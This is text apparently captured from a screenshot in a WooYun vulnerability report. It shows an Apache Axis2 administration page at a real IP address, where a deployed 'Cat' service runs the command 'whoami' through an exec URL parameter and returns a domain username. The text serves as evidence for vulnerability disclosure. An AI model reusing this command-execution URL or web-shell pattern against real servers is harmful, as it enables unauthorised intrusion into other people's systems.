 Axis2 :: Administration P...
http://202....cmd=whoami
202.104.130.162:6003/axis2/services/Cat/exec?cmd=whoami
百度 <Ctrl+K>
最常访问
新手上路
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
<ns:return>svgcluster\chinagasies </ns:return>
</ns:execResponse>
www.wooyun.org